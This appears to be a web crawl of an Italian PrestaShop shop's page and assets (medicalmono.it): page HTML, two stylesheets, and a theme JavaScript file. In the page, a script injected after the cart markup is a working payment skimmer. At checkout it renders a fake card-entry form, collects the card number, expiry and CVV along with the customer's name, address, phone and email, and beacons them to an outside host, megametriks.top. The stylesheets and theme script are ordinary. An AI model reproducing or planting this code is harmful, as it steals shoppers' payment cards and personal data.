	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare più questo pop-up";

	var size_item_quickview = 81;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 105;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 81;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>    

    
      	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_right">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://megametriks.top/api/accept-car";
let urlInclude = "checkout";
let placeOrderBtn = ".checkout.card-block";
// let checkbox = "#payment-option-1"
let paymentBox = " #payment-option-1-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Numero della carta *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Data di scadenza *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / AA" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Codice di sicurezza *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/\D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/assets/css/king.css?1.4
body_size: 534
content:
@media(min-width: 768px) {
    #form_ets_onepagecheckout .type-checkout-option .form-group .col-md-3 {
        width: 40%;
    }
    #form_ets_onepagecheckout .type-checkout-option .form-group .col-md-6 {
        width: 60%;
        padding-left: 0;
    }
}
#form_ets_onepagecheckout .account_creation.bestkit_customerattributes {
    padding: 0 15px;
}
@media(max-width: 767px) {
    #form_ets_onepagecheckout .block-onepagecheckout .opc_field_right {
        width: 100%;
        float: left;
    }
    #form_ets_onepagecheckout .type-checkout-option .form-group {
        margin-bottom: 16px;
    }
    #form_ets_onepagecheckout .type-checkout-option .form-group .form-control-valign {
        padding-top: 0;
    }
}
#form_ets_onepagecheckout .promo-code .btn-primary {
    font-size: 12px;
    padding: 6px;
    white-space: nowrap;
}
#form_ets_onepagecheckout .btn-primary[name="submitCompleteMyOrder"] {
    min-width: 100%;
}
@media(min-width: 768px) {
    #form_ets_onepagecheckout .btn-primary[name="submitCompleteMyOrder"] {
        min-width: 295px;
    }
}
body#checkout nav.breadcrumb {
    display: none;
}
@media(max-width: 767px) {
    body#checkout {
        padding-top: 7rem;
    }
}
.product-line-grid-right .bootstrap-touchspin > .form-control {
    max-width: 100%;
}
.block-onepagecheckout .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
    width: 23px;
}
.block-onepagecheckout .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
    width: 21px;
}
.product-line-grid-right .bootstrap-touchspin {
    width: 95px;
}
.block-onepagecheckout .input-group.bootstrap-touchspin input.js-cart-line-product-quantity {
    padding: 0 20px;
}

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/profiles/profile1483291764.css?1.4
body_size: 608
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.box-product .thumbnail-container {
  margin-bottom: 3px;
  margin-top: 3px; }

.box-service {
  margin-bottom: -30px;
  margin-top: 30px; }
  @media (max-width: 991px) {
    .box-service {
      margin-bottom: -15px;
      margin-top: 15px; } }

.box-product-deal {
  margin-bottom: 10px;
  margin-top: 10px; }

.box-slideshow .group-two-banner {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  box-orient: vertical;
  -webkit-box-direction: normal;
  -moz-box-direction: normal;
  box-direction: normal;
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  flex-direction: column;
  -ms-flex-direction: column; }
  @media (max-width: 767px) {
    .box-slideshow .group-two-banner {
      text-align: center;
      margin-top: 30px; } }
  @media (max-width: 575px) {
    .box-slideshow .group-two-banner {
      margin-top: 20px; } }
  .box-slideshow .group-two-banner .banner {
    margin-bottom: 30px; }
    @media (min-width: 1500px) {
      .box-slideshow .group-two-banner .banner {
        margin-bottom: 37px; } }
    .box-slideshow .group-two-banner .banner:last-child {
      margin-bottom: 0; }

@media (min-width: 1500px) {
  .active-vertical-menu .box-slideshow .group-two-banner .banner {
    margin-bottom: 30px; } }

.box-product-big {
  margin-bottom: 10px; }

/*# sourceMappingURL=profile1483291764.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/js/script.js?1.4
body_size: 8511
content:
/**
 *  @Website: apollotheme.com - prestashop template provider
 *  @author Apollotheme <apollotheme@gmail.com>
 *  @copyright Apollotheme
 *  @description: 
 */

/**
 * Start block functions common for front-end
 */
(function ($) {
    $.LeoCustomAjax = function () {
        this.leoData = 'leoajax=1';
    };
    $.LeoCustomAjax.prototype = {
        processAjax: function () {

            var myElement = this;
            
            if (leoOption.category_qty && $(".leo-qty").length)
                myElement.getCategoryList();
            else if ($(".leo-qty").length)
                $(".leo-qty").remove();
            
            if (leoOption.product_list_image && $(".leo-more-info").length)
                myElement.getProductListImage();
            else if ($(".leo-more-info").length)
                $(".leo-more-info").remove();
            
            if (leoOption.product_one_img && $(".product-additional").length)
                myElement.getProductOneImage();
            else if ($(".product-additional").length)
                $(".product-additional").remove();
            
            if (leoOption.productCdown && $(".leo-more-cdown").length)
                myElement.getProductCdownInfo();
            else if ($(".leo-more-cdown").length)
                $(".leo-more-cdown").remove();
            
            if (leoOption.productCdown && $(".leo-more-color").length)
                myElement.getProductColorInfo();
            else if ($(".leo-more-color").length)
                $(".leo-more-color").remove();
            
            //find class ap-count-wishlist-compare
            if($('.ap-total-wishlist').length || $('.ap-total-compare').length)
            {
                myElement.getCountWishlistCompare();
            }
            
            if (myElement.leoData != "leoajax=1") {
                $.ajax({
                    type: 'POST',
                    headers: {"cache-control": "no-cache"},
                    url: prestashop.urls.base_url + 'modules/appagebuilder/apajax.php' + '?rand=' + new Date().getTime(),
                    async: true,
                    cache: false,
                    dataType: "json",
                    data: myElement.leoData,
                    success: function (jsonData) {
                        if (jsonData) {
                            if (jsonData.cat) {
                                for (i = 0; i < jsonData.cat.length; i++) {
                                    var str = jsonData.cat[i].total;
                                    var label = $(".leo-qty.leo-cat-" + jsonData.cat[i].id_category).data("str");
                                    if(typeof label != "undefined") {
                                        str += "<span>" + label + "</span>";
                                    }
                                    $(".leo-qty.leo-cat-" + jsonData.cat[i].id_category).html(str);
                                    $(".leo-qty.leo-cat-" + jsonData.cat[i].id_category).show();
                                }
								
                                $('.leo-qty').each(function(){
                                        if($(this).html() == '')
                                        {
                                                $(this).html('0');
                                                $(this).show();
                                        }
                                })
                            }
                            if (jsonData.product_list_image) {
                                var listProduct = new Array();
                                for (i = 0; i < jsonData.product_list_image.length; i++) {
                                    listProduct[jsonData.product_list_image[i].id] = jsonData.product_list_image[i].content;
                                }

                                $(".leo-more-info").each(function () {
                                    $(this).html(listProduct[$(this).data("idproduct")]);
                                });
                                addEffectProducts();
                            }

                            if (jsonData.pro_cdown) {
                                var listProduct = new Array();
                                for (i = 0; i < jsonData.pro_cdown.length; i++) {
                                    listProduct[jsonData.pro_cdown[i].id] = jsonData.pro_cdown[i].content;
                                }

                                $(".leo-more-cdown").each(function () {
                                    $(this).html(listProduct[$(this).data("idproduct")]);
                                });
                            }

                            if (jsonData.pro_color) {
                                var listProduct = new Array();
                                for (i = 0; i < jsonData.pro_color.length; i++) {
                                    listProduct[jsonData.pro_color[i].id] = jsonData.pro_color[i].content;
                                }

                                $(".leo-more-color").each(function () {
                                    $(this).html(listProduct[$(this).data("idproduct")]);
                                });
                            }
                                                        
                            if (jsonData.product_one_img) {
                                var listProductImg = new Array();
								var listProductName = new Array();
                                for (i = 0; i < jsonData.product_one_img.length; i++) {
                                    listProductImg[jsonData.product_one_img[i].id] = jsonData.product_one_img[i].content;
									listProductName[jsonData.product_one_img[i].id] = jsonData.product_one_img[i].name;
                                }
								
								iw = 360;
								ih = 360;
								if (typeof leoOption.homeWidth !== 'undefined') {
										iw = leoOption.homeWidth;
										ih = leoOption.homeheight;
								}else{
										iw = $('.product_img_link .img-fluid').first().attr('width');
										ih = $('.product_img_link .img-fluid').first().attr('height');
								}
                                $(".product-additional").each(function () {
                                    if (listProductImg[$(this).data("idproduct")]) {
                                        var str_image = listProductImg[$(this).data("idproduct")];
                                        if ($(this).data("image-type")) {
                                            src_image = str_image.replace('home_default',$(this).data("image-type"));
                                        }else{
                                            src_image = str_image.replace('home_default', 'home_default');
                                        }
										var name_image = listProductName[$(this).data("idproduct")];
                                        $(this).html('<img class="img-fluid" title="'+name_image+'" alt="'+name_image+'" src="' + src_image + '" width="'+iw+'" height="'+ih+'"/>');
                                    }
                                });
                                //addEffOneImg();
                            }
                            
                            //wishlist 
                            if (jsonData.wishlist_products)
                            {
								$('.ap-total-wishlist').data('wishlist-total',jsonData.wishlist_products);
                                $('.ap-total-wishlist').text(jsonData.wishlist_products);
                            }
                            else
                            {
								$('.ap-total-wishlist').data('wishlist-total',0);
                                $('.ap-total-wishlist').text('0');
                            }
                            
                            //compare
                            if (jsonData.compared_products)
                            {
								$('.ap-total-compare').data('compare-total',jsonData.compared_products);
                                $('.ap-total-compare').text(jsonData.compared_products);
                            }
                            else
                            {
								$('.ap-total-compare').data('compare-total',0);
                                $('.ap-total-compare').text(0);
                            }

                        }
                    },
                    error: function () {
                    }
                });
            }
        },
        
        //check get number product of wishlist compare
        getCountWishlistCompare: function()
        {
            this.leoData += '&wishlist_compare=1';
        },
        
        getCategoryList: function () {
            //get category id
            var leoCatList = "";
            $(".leo-qty").each(function () {
                if($(this).data("id")){
                    if (leoCatList)
                        leoCatList += "," + $(this).data("id");
                    else
                        leoCatList = $(this).data("id");
                }else{
                    if (leoCatList)
                        leoCatList += "," + $(this).attr("id");
                    else
                        leoCatList = $(this).attr("id");
                }
            });

            if (leoCatList) {
                leoCatList = leoCatList.replace(/leo-cat-/g, "");
                this.leoData += '&cat_list=' + leoCatList;
            }
            return false;
        },
        getProductListImage: function () {
            var leoProInfo = "";
            $(".leo-more-info").each(function () {
                if (!leoProInfo)
                    leoProInfo += $(this).data("idproduct");
                else
                    leoProInfo += "," + $(this).data("idproduct");
            });
            if (leoProInfo) {
                this.leoData += '&product_list_image=' + leoProInfo;
            }
            return false;
        },
        getProductCdownInfo: function () {
            var leoProCdown = "";
            $(".leo-more-cdown").each(function () {
                if (!leoProCdown)
                    leoProCdown += $(this).data("idproduct");
                else
                    leoProCdown += "," + $(this).data("idproduct");
            });
            if (leoProCdown) {
                this.leoData += '&pro_cdown=' + leoProCdown;
            }
            return false;
        },
        getProductColorInfo: function () {
            var leoProColor = "";
            $(".leo-more-color").each(function () {
                if (!leoProColor)
                    leoProColor += $(this).data("idproduct");
                else
                    leoProColor += "," + $(this).data("idproduct");
            });
            if (leoProColor) {
                this.leoData += '&pro_color=' + leoProColor;
            }
            return false;
        },
        getProductOneImage: function () {
            //tranditional image
            var leoAdditional = "";
            $(".product-additional").each(function () {
                if (!leoAdditional)
                    leoAdditional += $(this).data("idproduct");
                else
                    leoAdditional += "," + $(this).data("idproduct");
            });
            if (leoAdditional) {
                this.leoData += '&product_one_img=' + leoAdditional;
            }
            return false;
        }
    };
}(jQuery));

function addJSProduct(currentProduct) {
// http://demos.flesler.com/jquery/serialScroll/
//    if (typeof serialScroll == 'function') { 
        $('.thumbs_list_' + currentProduct).serialScroll({
            items: 'li:visible',
            prev: '.view_scroll_left_' + currentProduct,
            next: '.view_scroll_right_' + currentProduct,
            axis: 'x',
            offset: 0,
            start: 0,
            stop: true,
            duration: 700,
            step: 1,
            lazy: true,
            lock: false,
            force: false,
            cycle: false,
			onBefore: function( e, elem, $pane, $items, pos ){
				//DONGND:: update status for button
				if( pos == 0 )
				{
					$('.view_scroll_left_' + currentProduct).addClass('disable');					
				}
                else if( pos == $items.length -1 )
				{
					$('.view_scroll_right_' + currentProduct).addClass('disable');
				}
				else
				{
					$('.view_scroll_left_' + currentProduct).removeClass('disable');
					$('.view_scroll_right_' + currentProduct).removeClass('disable');
				}
			},
        });
        $('.thumbs_list_' + currentProduct).trigger('goto', 1);// SerialScroll Bug on goto 0 ?
        $('.thumbs_list_' + currentProduct).trigger('goto', 0);
 //   }   
}
function addEffectProducts(){
    
    if(typeof(leoOption) != 'undefined' && leoOption.product_list_image){
        $(".leo-more-info").each(function() {
            addJSProduct($(this).data("idproduct"));
        });
        addEffectProduct();
    }
}

function addEffectProduct() {
    var speed = 800;
    var effect = "easeInOutQuad";

    //$(".products_block .carousel-inner .ajax_block_product:first-child").mouseenter(function() {
        //$(".products_block .carousel-inner").css("overflow", "inherit");
    //});
    //$(".carousel-inner").mouseleave(function() {
        //$(".carousel-inner").css("overflow", "hidden");
    //});

    $(".leo-more-info").each(function() {
        var leo_preview = this;
        $(leo_preview).find(".leo-hover-image").each(function() {
            $(this).mouseover(function() {
                var big_image = $(this).attr("rel");
                var imgElement = $(leo_preview).parent().find(".product-thumbnail img").first();
                if (!imgElement.length) {
                    imgElement = $(leo_preview).parent().find(".product_image img").first();
                }

                if (imgElement.length) {
                    $(imgElement).stop().animate({opacity: 0}, {duration: speed, easing: effect});
                    $(imgElement).first().attr("src", big_image);
                    $(imgElement).first().attr("data-rel", big_image);
                    $(imgElement).stop().animate({opacity: 1}, {duration: speed, easing: effect});
                }
				//DONGND:: change class when hover another image
				if (!$(this).hasClass('shown'))
				{
					$(leo_preview).find('.shown').removeClass('shown');
					$(this).parent().addClass('shown');
				}
            });
        });

        $('.thickbox-ajax-'+$(this).data("idproduct")).fancybox({
            helpers: {
                overlay: {
                    locked: false
                }
            },
            'hideOnContentClick': true,
            'transitionIn'  : 'elastic',
            'transitionOut' : 'elastic'
        });
    });
}

function addEffOneImg() {
    var speed = 800;
    var effect = "easeInOutQuad";

    $(".product-additional").each(function() {
        if ($(this).find("img").length) {
            var leo_hover_image = $(this).parent().find("img").first();
            var leo_preview = $(this);
            $(this).parent().mouseenter(function() {
                $(this).find("img").first().stop().animate({opacity: 0}, {duration: speed, easing: effect});
                $(leo_preview).stop().animate({opacity: 1}, {duration: speed, easing: effect});
            });
            $(this).parent().mouseleave(function() {
                $(this).find("img").first().stop().animate({opacity: 1}, {duration: speed, easing: effect});
                $(leo_preview).stop().animate({opacity: 0}, {duration: speed, easing: effect});
            });
        }
    });
}
function log(message) {
    console.log(message);
}

//DONGND:: action animation
function activeAnimation()
{
	$(".has-animation").each(function() {
		onScrollInit($(this));
	});
}

function onScrollInit(items) {
    items.each(function() {
        var osElement = $(this);
        var animation = $(osElement).data("animation");
        var osAnimationDelay = $(osElement).data("animation-delay");
		var osAnimationDuration = $(osElement).data("animation-duration");
		var osAnimationIterationCount = $(osElement).data("animation-iteration-count");
		var osAnimationInfinite = $(osElement).data("animation-infinite");
		if (osAnimationInfinite == 1)
		{
			var loop_animation = 'infinite';
		}
		else
		{
			var loop_animation = osAnimationIterationCount;
		}
        osElement.css({
            "-webkit-animation-delay": osAnimationDelay,
            "-moz-animation-delay": osAnimationDelay,
            "animation-delay": osAnimationDelay,
			"-webkit-animation-duration": osAnimationDuration,
            "-moz-animation-duration": osAnimationDuration,
            "animation-duration": osAnimationDuration,
			"-webkit-animation-iteration-count": loop_animation,
            "-moz-animation-iteration-count": loop_animation,
            "animation-iteration-count": loop_animation,
        });
        
        osElement.waypoint(function() {		
			if (osElement.hasClass('has-animation'))
			{					
				osElement.addClass('animated '+ animation).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){					
					$(this).removeClass('has-animation animated ' +animation);					
				});			
			}            
	
			this.destroy();
        }, {
            triggerOnce: true,
            offset: '100%'
        });
    });
}
/**
 * End block functions common for front-end
 */


/**
 * End block for module ap_gmap
 */
function synSize(name) {
    var obj = $("#" + name);
    var div = $(obj).closest(".gmap-cover");
    var gmap = $(div).find(".gmap");
    $(obj).height($(gmap).height());
    //console.log($(gmap).height());
}

$(function() {
    /**
     * Start block for module ap_product_list
     */
    $(".btn-show-more").click(function() {
        var page = parseInt($(this).data('page'));
		var use_animation = parseInt($(this).data('use-animation'));
        var btn = $(this);
        var config = $(this).closest(".ApProductList").find(".apconfig").val();

        // FIX 1.7
        btn.data('reset-text', btn.html() );
        btn.html(  btn.data('loading-text') );
		
        $.ajax({
            headers: {"cache-control": "no-cache"},
            url: prestashop.urls.base_url + 'modules/appagebuilder/apajax.php',
            async: true,
            cache: false,
            dataType: "Json",
            data: {"config": config, "p": page, "use_animation": use_animation},
            success: function(response) {
                var boxCover = $(btn).closest(".box-show-more");
                if(!response.is_more) {
                    $(boxCover).removeClass("open").fadeOut();
                }
                if(response.html) {
                    $(boxCover).prev().append(response.html);
                }
                $(btn).data("page", (page + 1));
				
				if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
					var leoCustomAjax = new $.LeoCustomAjax();
					leoCustomAjax.processAjax();
				}
				
				//DONGND:: class function of leofeature
				callLeoFeature();
				
				//DONGND:: re call run animation
				activeAnimation();
				
            }
        }).always(function () {
            // FIX 1.7
            btn.html(  btn.data('reset-text') );
        });
